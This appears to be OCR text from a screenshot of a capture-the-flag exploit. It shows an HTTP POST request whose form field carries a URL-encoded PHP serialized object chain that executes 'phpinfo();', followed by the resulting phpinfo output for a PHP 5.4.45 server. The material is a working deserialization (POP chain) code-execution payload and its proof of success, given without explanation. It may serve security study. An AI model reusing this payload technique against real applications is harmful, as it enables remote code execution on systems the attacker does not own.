 Host: node1.anna.nssnode.cn:27068
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 278
o=
O%3A1%3A%22D%22%3A1%3A%7Bs%3A1%3A%22d%22%3BO%3A
10%3A%22destnation%22%3A1%3A%7Bs%3A3%3A%22cmd%2
2%3BO%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3B
O%3A1%3A%22B%22%3A1%3A%7Bs%3A1%3A%22b%22%3BO%3A
1%3A%22C%22%3A1%3A%7Bs%3A1%3A%22c%22%3Bs%3A10%3
A%22phpinfo%28%29%3B%22%3B%7D%7D%7D%7D%7D
PHP Version 5.4.45
php
System
Linux anna2d8d28a21e_sservice 5.15.0-124-generic #134-Ubuntu SMP Fri Sep 27
20:20:17 UTC 2024 x86_64
Build Date
Dec 5 2015 08:33:04
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '--with-cu
'--with-openssl' '--with-readline' '--with-recode' '--with-zlib'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,NTS
PHP Extension Build
API20100525,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
disabled
IPv6 Support
enabled